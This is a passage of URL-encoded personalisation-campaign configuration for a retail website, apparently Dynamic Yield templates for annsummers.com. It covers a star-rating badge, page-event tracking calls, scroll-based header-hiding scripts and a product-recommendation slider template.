ff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy